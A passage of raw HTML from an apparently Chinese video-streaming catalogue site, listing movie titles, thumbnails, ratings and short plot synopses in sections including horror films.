style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269481.html" title="荒诞一天">荒诞一天</a></p><p class="vodlist_sub">六名女子因一个共同的“朋友”—疯狂—而结缘。它造访我们每个人，促使我们提炼现实，做出大胆的决定， 并改变我们的生活。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269477.html" title="艾德·希兰：一镜到底" data-original="https://viptulz.com/upload/vod/20251122-1/aefc9e2dee5463ffb8ec00b57fcde92c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269477.html" title="艾德·希兰：一镜到底">艾德·希兰：一镜到底</a></p><p class="vodlist_sub">一名歌手、一座城市、一镜到底。在这部开创性实时音乐体验中，艾德·希兰用他最成功的作品点燃纽约街头。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/269474.html" title="卡普尔家开饭啦：宝莱坞第一家庭的用餐时光" data-original="https://viptulz.com/upload/vod/20251122-1/c14bccf8c7bcc7ddd526b39e5da8e91a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269474.html" title="卡普尔家开饭啦：宝莱坞第一家庭的用餐时光">卡普尔家开饭啦：宝莱坞第一家庭的用餐时光</a></p><p class="vodlist_sub">进入宝莱坞心爱的卡普尔家族，在那里，电影遗产与烹饪激情相遇。通过亲密的故事和分享的回忆，发现食物、电影和家庭传统如何塑造了这个传奇王朝的几代人。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269378.html" title="蜡烛台" data-original="https://viptulz.com/upload/vod/20251121-1/b1e693e5e322a44f72e70a095ed0400c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269378.html" title="蜡烛台">蜡烛台</a></p><p class="vodlist_sub">讲述曾是天才白帽黑客的主人公野原（阿部宽 饰）因被陷害而失去一切，他策划欺骗金融市场的AI“守门人”，试图获取巨额财富的故事。 本片改编自川村彻彦的小说《止</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269384.html" title="爱，不爱" data-original="https://viptulz.com/upload/vod/20251121-1/23f4f92ab6cc70cfc4202aa56b1a07b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269384.html" title="爱，不爱">爱，不爱</a></p><p class="vodlist_sub">本片改编自日本女作家井上荒野的短篇小说《不能回来的猫》，入围2011柏林电影节主竞赛单元，两位主演都是无酬劳出演该片。 一对夫妻在经过五年的厮守之后，终于濒</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/269317.html" title="千人之子" data-original="https://viptulz.com/upload/vod/20251120-1/104480411b2122ae317458d4e9788210.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269317.html" title="千人之子">千人之子</a></p><p class="vodlist_sub">故事围绕年届四十的渔夫克里斯托斯托莫展开，他常年独居，深感无子之空虚，渴望成为人父。在追寻真挚深厚情感联结的过程中，他遇见孤儿卡米洛，决定抚养这个男孩，由此构</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269312.html" title="无名指" data-original="https://viptulz.com/upload/vod/20251120-1/18b1721ef2a3def42c1013843d0d9b60.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269312.html" title="无名指">无名指</a></p><p class="vodlist_sub">前壁球冠军邓叔彦（郭富城 饰）与妻子杨静娴（梁咏琪 饰）原本拥有幸福家庭，但女儿邓辞（许恩怡 饰）幼年确诊肌肉萎缩症、年迈的母亲（鲍起静 饰）确诊癌症，家庭遭</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269212.html" title="疑家" data-original="https://viptulz.com/upload/vod/20251119-1/ac2b467df48bc71668764d388f7368e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269212.html" title="疑家">疑家</a></p><p class="vodlist_sub">Eva has just given birth to her third child but the peaceful air of their happy</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269060.html" title="玛丽埃尔都知道" data-original="https://viptulz.com/upload/vod/20251118-1/11ce0468b32d5134fdbedef3e2aede8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269060.html" title="玛丽埃尔都知道">玛丽埃尔都知道</a></p><p class="vodlist_sub">女孩青春期，与同学一言不合，对方一个巴掌呼下去，神奇的事情发生了！女孩获得超能力，声称可以完全感知父母正在经历的一切，果然被当成胡言乱语，然而母亲偷抽烟、父亲</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269065.html" title="彩虹色的粉笔与智力障碍人士同行的小镇工厂的奇迹" data-original="https://viptulz.com/upload/vod/20251118-1/24d5399ec8e5fd9a2f4ccc732712d5d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269065.html" title="彩虹色的粉笔与智力障碍人士同行的小镇工厂的奇迹">彩虹色的粉笔与智力障碍人士同行的小镇工厂的奇迹</a></p><p class="vodlist_sub">粉笔公司社长的儿子大森广翔由于找不到自己想做的事情，选择前往海外短期留学。回到自家粉笔公司就职后，目睹了公司为了生存正面临的开发新产品的挑战，在与父亲因残疾人</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/268952.html" title="与杜阿·利帕共度夜晚" data-original="https://viptulz.com/upload/vod/20251116-1/35107aa75a6353bb815c65c3ceeba8e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268952.html" title="与杜阿·利帕共度夜晚">与杜阿·利帕共度夜晚</a></p><p class="vodlist_sub">以传统管弦乐团的现场演奏形式演绎杜阿·利帕最热门的歌曲，同时讲述她职业生涯的个人感想。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/268949.html" title="凯蒂·佩里(KatyPerry)：一生难忘的夜晚" data-original="https://viptulz.com/upload/vod/20251116-1/d3cbf0d8f0d95de45e609c35e6ba0c62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268949.html" title="凯蒂·佩里(KatyPerry)：一生难忘的夜晚">凯蒂·佩里(KatyPerry)：一生难忘的夜晚</a></p><p class="vodlist_sub">凯蒂·佩里 (Katy Perry) 在本次年终特别节目中在伦敦威斯敏斯特中央大厅现场呈现了一场精彩的音乐和对话之夜。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/268947.html" title="金子慰问品店" data-original="https://viptulz.com/upload/vod/20251116-1/17645ec3d53b5320770c481facbe2bdb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268947.html" title="金子慰问品店">金子慰问品店</a></p><p class="vodlist_sub">金子真司一家经营着为被关押在监狱和拘留所的人提供慰问品服务的慰问品店。 有一天，发生了儿子的幼驯染女孩被杀害的凄惨事件。因为她的死而受到打击的一家，但犯人的</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/type/1888.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/86909.html" title="午夜十二点" class="text_muted">午夜十二点</a><span class="split_line"></span><a href="/detail/166181.html" title="短柄斧" class="text_muted">短柄斧</a><span class="split_line"></span><a href="/detail/93623.html" title="鬼娘子" class="text_muted">鬼娘子</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/270232.html" title="魔镜咒" data-original="https://viptulz.com/upload/vod/20251201-1/3025f1a358a7ff301eca0e454d7f7e0d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270232.html" title="魔镜咒">魔镜咒</a></p><p class="vodlist_sub">恐怖和奇怪的事件困扰着玛雅和她家人的生活，她怀疑舅舅和舅妈是幕后黑手，因为他们一直想要获得玛雅家从外公那里继承的房子和土地。但是这种贪恋吸引了一股可怕的力量，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270227.html" title="熬夜求生" data-original="https://viptulz.com/upload/vod/20251201-1/015668d3860ad3034e397c936fa65c1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270227.html" title="熬夜求生">熬夜求生</a></p><p class="vodlist_sub">直言不讳的青少年汉娜去一位受欢迎的女孩家里过夜，却没有意识到她只是被邀请成为恶作剧的受害者。然而，当事情变得更加险恶时，汉娜的母亲成为她度过这一夜的唯一机会。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269912.html" title="青石镇传说" data-original="https://viptulz.com/upload/vod/20251127-1/05a0804d3bb97f64f9d6382ee6d2c711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269912.html" title="青石镇传说">青石镇传说</a></p><p class="vodlist_sub">在女儿青兰频繁发作邪病、不断重复诡异儿歌的困扰下，风水师豪哥(曹卫宇 饰)与码头工人阿坤、记者大伟一同踏上了前往青石镇的探险之旅。在这个风水布局精巧、却气氛诡</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269592.html" title="HaGom：灵魂的黑暗" data-original="https://viptulz.com/upload/vod/20251124-1/561bb9f687edaf509906ab40eff59edf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269592.html" title="HaGom：灵魂的黑暗">HaGom：灵魂的黑暗</a></p><p class="vodlist_sub">在人类贪婪、诱惑和道德沦丧的深渊中，泰国东北部民间传说中邪恶的食尸鬼哈贡（Ha Gom）徘徊于文明世界，以人类的脆弱为食。只要贪婪持续存在，食尸鬼便会伺机而动</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/269591.html" title="极度召唤" data-original="https://viptulz.com/upload/vod/20251124-1/4bf54f58d78a00d6c31e15fba5549318.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269591.html" title="极度召唤">极度召唤</a></p><p class="vodlist_sub">尤莉幼年时亲眼目睹父母死于神秘力量之手，当时她的母亲被附身。她被打上了诅咒的烙印，成了一个不被需要的孩子。她幸存下来，在父亲的另一个妻子安巴尔和她的女儿拉拉斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269217.html" title="樱花酒店" data-original="https://viptulz.com/upload/vod/20251119-1/ca25c09484a7d843a1789bf1077af144.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269217.html" title="樱花酒店">樱花酒店</a></p><p class="vodlist_sub">女主 Sarah 因母亲去世罪疚难眠，为了“重逢”母亲，她求助于一位神秘人士，进行一场黑魔法仪式。随之而来，潜藏于阴影中的恶灵被唤醒，一连串超自然恐怖事件接连</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269310.html" title="人偶之家" data-original="https://viptulz.com/upload/vod/20251120-1/42f38fd803dc7a04e717f9ee2f0a3925.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269310.html" title="人偶之家">人偶之家</a></p><p class="vodlist_sub">故事主角是失去五岁女儿芽衣的铃木佳惠（长泽雅美）和丈夫忠彦（濑户康史）。沉浸在悲伤中的佳惠，在古董市场找到一个与芽衣非常相似的可爱洋娃娃，并开始呵护它，逐渐恢</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269383.html" title="魔鬼碟仙2024" data-original="https://viptulz.com/upload/vod/20251121-1/5ab7201e9e4ad4a76badea645a94a346.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269383.html" title="魔鬼碟仙2024">魔鬼碟仙2024</a></p><p class="vodlist_sub">讲述Emily与未婚夫Christian及一群朋友联手开了家有机咖啡馆，为此翻新了新奥尔良法国区的一栋马车房，但当Emily找到了一块古老的、曾用来召唤灵魂的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/219994.html" title="魔鬼碟仙" data-original="https://viptulz.com/upload/vod/20230329-1/e145e6ec74cf881bfce3a5cbe52a1754.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/219994.html" title="魔鬼碟仙">魔鬼碟仙</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269318.html" title="寻踪迷镇" data-original="https://viptulz.com/upload/vod/20251120-1/8d715ef27461c8ffec6e5dfe0ff349ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269318.html" title="寻踪迷镇">寻踪迷镇</a></p><p class="vodlist_sub">米娅（卡米尔·沙利文 饰）不懈地寻找她失踪的妹妹莱利（莎拉·杜恩 饰），莱利12年前与她的三位同事一起失踪。莱利是YouTube系列节目《超自然偏执狂》的主持</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269218.html" title="逝者" data-original="https://viptulz.com/upload/vod/20251119-1/17c8a9e0607dfa1628f66719bc76d58c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269218.html" title="逝者">逝者</a></p><p class="vodlist_sub">Kliwon，穆尔万托先生——这个家的父亲不幸离世，这成了努里一家灾难的开端。据说，凡是在这一天去世的人，会招致家人一同死去。因此，留下的家人被要求进行仪式，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269214.html" title="魂归故里" data-original="https://viptulz.com/upload/vod/20251119-1/b8ee7bd28da99500a2b858bb0b061f0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269214.html" title="魂归故里">魂归故里</a></p><p class="vodlist_sub">泗水的一个孩子想埋葬父亲的尸体。然而，在“塔利尔”（tahlil）仪式后的那个晚上，他父亲的尸体却复活了，走出了房子，消失在黑暗中。同一天晚上，拉蒙岸村的一位</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269067.html" title="嘲笑之虫" data-original="https://viptulz.com/upload/vod/20251118-1/df17addff08800c454500c45e116431e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269067.html" title="嘲笑之虫">嘲笑之虫</a></p><p class="vodlist_sub">本作は日本各地で起きた村八分事件をもとに、実際に存在するという“村の掟”の数々から村社会の実態を描くスリラー。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/261121.html" title="猛鬼厂" data-original="https://viptulz.com/upload/vod/20250816-1/31376197e5b4f6b5bf4ce1a7702ed875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261121.html" title="猛鬼厂">猛鬼厂</a></p><p class="vodlist_sub">一群在糖制品工厂做工的年轻男女正面临着恶魔带来的威胁，他们必须在被夺走生命之前，找出解决掉恶魔的办法。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/268944.html" title="威尼斯谋杀案" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2899451254.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268944.html" title="威尼斯谋杀案">威尼斯谋杀案</a></p><p class="vodlist_sub">当她的新室友在意大利失踪时，一名艺术系学生与她古怪的阿姨联手拯救她的朋友，并将绑匪绳之以法</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/268942.html" title="奇奇妙妙2" data-original="https://viptulz.com/upload/vod/20251116-1/057074f72bc4479720a60edd2c530365.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268942.html" title="奇奇妙妙2">奇奇妙妙2</a></p><p class="vodlist_sub">A suspicious taxi running on a dark road at night; An unidentified patient talk</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/268304.html" title="母亲的拥抱" data-original="https://viptulz.com/upload/vod/20251111-1/1cb3a5217572e978baa97fa5184ed7b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268304.html" title="母亲的拥抱">母亲的拥抱</a></p><p class="vodlist_sub">1996 年，里约热内卢遭遇了有史以来最大的热带风暴之一，安娜和她的消防员团队必须疏散一家有倒塌危险的养老院——但他们很快发现，随着雨水的到来，这家养老院神秘</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/268544.html" title="舞夜凶灵" data-original="https://viptulz.com/upload/vod/20251113-1/f527f416fab83d5cf376c69fc8e23d33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268544.html" title="舞夜凶灵">舞夜凶灵</a></p><p class="vodlist_sub">凯娜拉·卡亚宁格鲁姆（Kenara Cahyaningrum）的爱好是跳舞。然而，当她去一个村庄度假时，这个爱好却触动了几十年前逝去的某个实体的愤怒。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/268540.html" title="在国外" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2911329287.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268540.html" title="在国外">在国外</a></p><p class="vodlist_sub">A boyfriend, who can barely speak English, embarks on an overseas trip with his</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/268306.html" title="午夜凶镜" data-original="https://viptulz.com/upload/vod/20251111-1/71c08967779512353111364016c0f18b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268306.html" title="午夜凶镜">午夜凶镜</a></p><p class="vodlist_sub">半夜千万不要照镜子，会招来恶灵！女子苏灵在太平间半夜照镜子，开启怨灵封印！鬼魅惊现，尖叫四起！…… 患病小女孩去世后，尸体失踪，却似乎灵魂归来，吓破活人胆；丈</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/268300.html" title="血色森林" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2922962945.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268300.html" title="血色森林">血色森林</a></p><p class="vodlist_sub">血色森林是一片被诅咒的土地，无人能生还。当索西亚、斯雷·库奇和他们的孩子意外闯入时，他们发现自己陷入了一场怪异而致命的事件之网。一群盗贼前来盗取传说中的黄金，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/268065.html" title="爱我在心口难开" data-original="https://viptulz.com/upload/vod/20251109-1/a68e1eb1e899a2de9bbc7e631aad8e32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268065.html" title="爱我在心口难开">爱我在心口难开</a></p><p class="vodlist_sub">A domestic thriller that spirals out of control amidst a tangled web of deceit.</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/268063.html" title="巴拉穆拉诡影" data-original="https://viptulz.com/upload/vod/20251109-1/0346fa72065404d06c7ed7642d75ce71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268063.html" title="巴拉穆拉诡影">巴拉穆拉诡影</a></p><p class="vodlist_sub">一名警察在调查一起儿童失踪案件时，逐步揭开了隐藏在巴拉穆拉小镇的黑暗秘密。随着调查深入，他发现案件背后牵涉到一个神秘的邪教组织，以及一系列无法用常理解释的灵异</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/267813.html" title="为母则刚" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2926844313.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267813.html" 